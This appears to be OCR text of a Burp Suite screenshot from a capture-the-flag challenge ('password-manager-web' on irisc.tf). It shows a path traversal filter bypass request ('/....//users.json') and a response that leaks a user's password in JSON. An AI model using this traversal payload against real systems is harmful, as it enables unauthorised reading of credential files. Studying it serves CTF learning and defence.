 Request
Pretty Raw Hex \n
1 GET /....//users.json HTTP/2
2 Host: password-manager-web.chal.irisc.tf
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A
Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6,zh;q=0.5
16 Priority: u=0, i
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 11 Jan 2025 14:24:19 GMT
3 Content-Type: application/json
4 Content-Length: 50
5 Accept-Ranges: bytes
6 Last-Modified: Sat, 04 Jan 2025 09:47:28 GMT
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8
9 {
10 "skat":"rf=easy-its+just&spicysines123!@"
11 }